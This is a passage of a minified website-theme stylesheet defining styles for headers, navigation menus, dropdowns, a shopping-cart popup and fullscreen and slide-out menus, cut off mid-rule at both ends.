.nav-main-item-child.nav-submenu-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,.header-transparent .topbar-toggle-trigger-icon-style:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before{color:#00bcd4;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-actions,.header-transparent .navbar-actions{position:relative;float:right}.header .navbar-actions .navbar-actions-shrink,.header-center-aligned .navbar-actions .navbar-actions-shrink,.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-transparent .navbar-actions .navbar-actions-shrink{line-height:90px;float:left;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-icon,.header-center-aligned .shopping-cart .shopping-cart-icon{font-size:18px;color:#34343c;text-align:center;cursor:pointer;padding:0 9px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-amount,.header-center-aligned .shopping-cart .shopping-cart-amount,.header-center-aligned-transparent .shopping-cart .shopping-cart-amount,.header-transparent .shopping-cart .shopping-cart-amount{position:absolute;top:20px;right:-3px;width:20px;height:20px;display:inline-block;font-size:12px;font-weight:500;color:#fff;line-height:1.4;text-align:center;background:#00bcd4;vertical-align:middle;padding:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-menu,.header-center-aligned .shopping-cart .shopping-cart-menu,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu,.header-transparent .shopping-cart .shopping-cart-menu{position:absolute;top:100%;right:0;width:310px;display:none;line-height:1.4;z-index:1;background:#fff;border:1px solid #ebeef6;border-top:2px solid #00bcd4}.header .shopping-cart .shopping-cart-menu-title,.header-center-aligned .shopping-cart .shopping-cart-menu-title,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-title,.header-transparent .shopping-cart .shopping-cart-menu-title{display:block;font-size:20px;font-weight:400;color:#34343c;border-bottom:1px solid #ebeef6;padding:15px}.header .shopping-cart .shopping-cart-menu-content,.header-center-aligned .shopping-cart .shopping-cart-menu-content,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content,.header-transparent .shopping-cart .shopping-cart-menu-content,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content{display:block;padding:15px;border-bottom:1px solid #ebeef6}.header .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-center-aligned .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-transparent .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-media .topbar-e-sh-cart-menu-product-img,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-media .topbar-t-sh-cart-menu-product-img{width:60px;height:auto}.header .shopping-cart .shopping-cart-menu-product-name,.header-center-aligned .shopping-cart .shopping-cart-menu-product-name,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name,.header-transparent .shopping-cart .shopping-cart-menu-product-name{display:block;font-size:15px;color:#34343c}.header .shopping-cart .shopping-cart-menu-product-price,.header-center-aligned .shopping-cart .shopping-cart-menu-product-price,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-price,.header-transparent .shopping-cart .shopping-cart-menu-product-price{display:block;font-size:14px;color:#535353;margin-top:5px}.header .shopping-cart .shopping-cart-close,.header-center-aligned .shopping-cart .shopping-cart-close,.header-center-aligned-transparent .shopping-cart .shopping-cart-close,.header-transparent .shopping-cart .shopping-cart-close,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close{float:right;font-size:16px;color:#535353}.header .shopping-cart .shopping-cart-subtotal-content,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content,.header-transparent .shopping-cart .shopping-cart-subtotal-content,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content{display:block;margin-bottom:10px}.header .shopping-cart .shopping-cart-subtotal-title,.header-center-aligned .shopping-cart .shopping-cart-subtotal-title,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-title,.header-transparent .shopping-cart .shopping-cart-subtotal-title{font-size:16px;color:#34343c}.header .shopping-cart .shopping-cart-subtotal-price,.header-center-aligned .shopping-cart .shopping-cart-subtotal-price,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-price,.header-transparent .shopping-cart .shopping-cart-subtotal-price{font-size:16px;color:#00bcd4;float:right}.header .shopping-cart .shopping-cart-subtotal-view,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view,.header-transparent .shopping-cart .shopping-cart-subtotal-view,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view{font-size:12px;text-align:center;margin-bottom:0}.header .shopping-cart .shopping-cart-subtotal-view-link,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link,.header-transparent .shopping-cart .shopping-cart-subtotal-view-link,.topbar-c .topbar-c-contacts .topbar-c-contacts-link{font-size:13px;color:#34343c}.display-block,.form-modal #form-modal-login.is-selected,.form-modal #form-modal-reset-password.is-selected,.form-modal #form-modal-signup.is-selected,.header .dropdown-submenu:hover .dropdown-menu,.header .shopping-cart:hover .shopping-cart-menu,.header-center-aligned .dropdown-submenu:hover .dropdown-menu,.header-center-aligned .shopping-cart:hover .shopping-cart-menu,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-menu,.header-center-aligned-transparent .shopping-cart:hover .shopping-cart-menu,.header-transparent .dropdown-submenu:hover .dropdown-menu,.header-transparent .shopping-cart:hover .shopping-cart-menu{display:block}.header .navbar-logo{width:250px;height:100px;float:left;max-height:90px;line-height:60px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-logo .navbar-logo-wrap,.header-center-aligned .navbar-logo .navbar-logo-wrap,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap,.header-slide .header-slide-logo-wrap .header-slide-logo,.header-transparent .navbar-logo .navbar-logo-wrap{display:inline-block;padding:15px 0}.header .navbar-logo .navbar-logo-img{display:inline-block;width:100%;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header .navbar-nav .nav-item-child{font-size:11px;font-weight:700;color:#0066a5;border-right:1px solid #e8e8e8;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.navbar-nav>li:first-child{border-left:1px solid #e8e8e8}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu{min-width:235px;border:none;border-radius:0;box-shadow:none;padding:0;margin-top:1px}.header .dropdown-menu .dropdown-menu-item,.header-center-aligned .dropdown-menu .dropdown-menu-item,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item,.header-transparent .dropdown-menu .dropdown-menu-item{color:#4c4c57}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child{font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;padding:8px 20px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#00bcd4;padding-left:25px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-submenu .dropdown-submenu-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child,.header-transparent .dropdown-submenu .dropdown-submenu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;cursor:pointer;padding:8px 20px;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:after{position:absolute;top:8px;right:12px;display:inline-block;font-size:14px;font-family:FontAwesome;content:"\f105"}.header .dropdown-submenu .dropdown-submenu-child:hover:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover:after,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover:after,.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover:after,.sidebar-nav .sidebar-nav-comment-input:focus{color:#fff}.header .dropdown-submenu .dropdown-menu,.header-center-aligned .dropdown-submenu .dropdown-menu,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu,.header-transparent .dropdown-submenu .dropdown-menu{top:-1px;left:100%;margin-left:-.8px}.header .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-center-aligned .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-transparent .dropdown-submenu .dropdown-menu.dropdown-menu-left{left:-100%;margin-left:.5px}.header .mega-menu-list .mega-menu-title,.header-center-aligned .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-transparent .mega-menu-list .mega-menu-title{display:block;font-size:14px;font-weight:500;color:#34343c;text-transform:uppercase;margin-bottom:10px}.header .mega-menu-list .mega-menu-child,.header-center-aligned .mega-menu-list .mega-menu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-decoration:none;text-transform:uppercase;padding:8px 15px 8px 0;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .mega-menu-list .mega-menu-child:hover,.header-center-aligned .mega-menu-list .mega-menu-child:hover,.header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover,.header-transparent .mega-menu-list .mega-menu-child:hover{color:#fff;background:#00bcd4;text-decoration:none;padding-left:10px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-center-aligned .navbar-logo,.header-center-aligned .navbar-nav .nav-item-child,.header-center-aligned-transparent,.header-center-aligned-transparent .navbar-logo,.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent,.header-transparent .shopping-cart .shopping-cart-icon{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned .navbar-actions,.header-center-aligned-transparent .navbar-actions{position:relative;z-index:1;float:right}.header-center-aligned .navbar-logo{position:absolute;left:50%;width:100%;height:85px;float:left;text-align:center;max-height:90px;line-height:60px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s}.header-center-aligned .navbar-logo .navbar-logo-img,.header-center-aligned-transparent .navbar-logo .navbar-logo-img,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img,.header-section-scroll .navbar-logo .navbar-logo-img,.header-vertical .navbar-logo .navbar-logo-img{display:inline-block;width:85px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-center-aligned .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#34343c;background:0;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s}.header-center-aligned-transparent,.header-transparent{border:none;background:0 0;transition-duration:.4s}.search-field,.search-on-header-field{border-top:1px solid #ebeef6;z-index:9}.search-field,.search-on-header-field,.topbar-e{border-bottom:1px solid #ebeef6}.header-center-aligned-transparent .navbar,.header-transparent .navbar{background:0 0;border:none;border-radius:0;margin-bottom:0}.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent .shopping-cart .shopping-cart-icon{font-size:18px;color:#fff;text-align:center;cursor:pointer;padding:0 9px;transition-duration:.4s}.header-center-aligned-transparent .navbar-logo{position:absolute;left:50%;width:100%;height:85px;text-align:center;float:left;max-height:90px;line-height:60px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned-transparent .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#fff;background:0;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s}.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-transparent .dropdown-submenu .dropdown-submenu-child:after{position:absolute;top:8px;right:12px;display:inline-block;font-size:12px;font-family:FontAwesome;content:"\f105"}.header-center-aligned-transparent .mega-menu-list .mega-menu-child,.header-transparent .mega-menu-list .mega-menu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;text-decoration:none;padding:8px 15px 8px 0;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-fullscreen .navbar-fullscreen-navbar{z-index:999;background:0 0;border-bottom:1px solid rgba(255,255,255,.5)}.header-fullscreen .header-fullscreen-col{width:33.33333%;float:left}.header-fullscreen .header-fullscreen-nav-actions-left{padding:32px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger{position:relative;float:left;display:inline-block;width:30px;height:30px;text-align:center;text-decoration:none;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{position:relative;top:3px;width:20px;height:1px;display:inline-block;background:#fff;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{position:absolute;left:0;width:20px;height:1px;background:#fff;content:" "}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{bottom:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.back-to-top-theme:hover,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-logo-wrap{position:relative;top:0;left:50%;width:150px;height:auto;text-align:center;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo{display:block;width:150px;height:auto;z-index:2001;max-height:95px;text-align:center;line-height:65px;padding:15px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-right{display:inline-block;text-align:right;padding:37px 0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4;text-decoration:none}.header-fullscreen .header-fullscreen-nav-overlay{position:fixed;top:50%;left:50%;width:92%;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.header-fullscreen .header-fullscreen-nav-overlay .header-fullscreen-nav-overlay-content,.search-fullscreen .search-fullscreen-overlay .search-fullscreen-overlay-content{background:0 0;opacity:0;overflow:hidden;-webkit-transform:scale(.7,1);-moz-transform:scale(.7,1);transform:scale(.7,1);transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay,.search-fullscreen .search-fullscreen-bg-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;background:rgba(247,248,250,.2);visibility:hidden;opacity:0;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close{position:fixed;top:15px;right:15px;width:30px;height:30px;font-size:30px;color:#34343c;text-align:center;text-decoration:none;vertical-align:middle;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close:hover{color:#00bcd4;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animated-headline-v1 .animated-headline-title .animated-headline-wrap b.is-visible,.header-fullscreen .header-fullscreen-nav-overlay-show,.search-fullscreen .search-fullscreen-overlay-show{visibility:visible}.header-fullscreen .header-fullscreen-nav-overlay-show .header-fullscreen-nav-overlay-content,.search-fullscreen .search-fullscreen-overlay-show .search-fullscreen-overlay-content{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.header-fullscreen .header-fullscreen-nav-overlay-show~.header-fullscreen-nav-bg-overlay,.search-fullscreen .search-fullscreen-overlay-show~.search-fullscreen-bg-overlay{opacity:1;visibility:visible;background:#f7f8fa}.header-fullscreen .header-fullscreen-menu{max-width:500px;display:block;text-align:center;list-style:none;padding:0;margin:0 auto}.header-fullscreen .header-fullscreen-menu .nav-main-item{display:block;font-size:18px;color:#34343c}.header-fullscreen .header-fullscreen-menu .nav-main-item-child,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{display:block;color:#34343c;text-decoration:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{display:inline-block;font-size:14px;font-family:FontAwesome;color:#606060;content:"\f105";margin-left:10px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.nav-item-open:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child{font-size:18px;padding:10px 0}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:after{top:10px}.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{font-size:16px;padding:5px 0;color:#606060}.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{top:5px}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu,.header-vertical .header-vertical-menu .nav-dropdown-menu{display:none;list-style:none;-webkit-background-clip:padding-box;background-clip:padding-box;padding:0;margin:0 0 15px 10px}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item{display:block;font-size:15px;color:#606060}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item{padding:5px 0}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link{display:block;font-size:15px;color:#606060;text-decoration:none}.header-section-scroll .navbar{background:#fff;border-radius:0;padding:10px;margin:10px}.header-section-scroll .navbar-toggle,.header-vertical .navbar-toggle{width:25px;height:25px;float:left;border:none;padding:0;margin:29px 0}.header-section-scroll .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:40px 25px}.header-section-scroll .navbar-logo .navbar-logo-wrap,.header-vertical .navbar-logo .navbar-logo-wrap{display:inline-block;padding:20px 0}.header-section-scroll .header-section-scroll-menu,.header-vertical .header-vertical-menu{list-style:none;padding:0;margin:0}.header-section-scroll .header-section-scroll-menu .nav-item{display:block;font-size:13px;font-weight:400;border-top:1px dashed #ebeef6;color:#34343c;letter-spacing:1px}.header-section-scroll .header-section-scroll-menu .nav-item:last-child{border-bottom:1px dashed #ebeef6}.header-section-scroll .header-section-scroll-menu .nav-item-child{display:block;font-size:13px;font-weight:400;color:#34343c;text-transform:uppercase;text-decoration:none;padding:10px}.header-section-scroll .header-section-scroll-copyright{font-size:14px;text-align:center;margin-bottom:0}.header-slide .header-slide-nav,.header-slide-subnav{background:#fff;margin-bottom:0;text-align:center;list-style:none}.header-slide .header-slide-logo-wrap{width:140px;height:140px;float:left;max-height:90px;line-height:60px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-logo-wrap .header-slide-logo-img{display:inline-block;width:120px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-slide-actions{position:relative;float:right;padding:35px 0}.header-slide .header-slide-menu-trigger{display:inline-block;width:20px;height:20px}.header-slide .header-slide-menu-trigger .toggle-icon{position:absolute;top:50%;right:0;width:20px;height:2px;background:#34343c;margin-top:-1px;margin-left:-10px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-menu-trigger .toggle-icon::after,.header-slide .header-slide-menu-trigger .toggle-icon::before{position:absolute;width:100%;height:100%;background:#34343c;content:" ";-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-menu-trigger .toggle-icon::before{-webkit-transform:translate3d(0,-6px,0);-moz-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.header-slide .header-slide-menu-trigger .toggle-icon::after{-webkit-transform:translate3d(0,6px,0);-moz-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon::before{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-slide .header-slide-menu-trigger.menu-is-visible 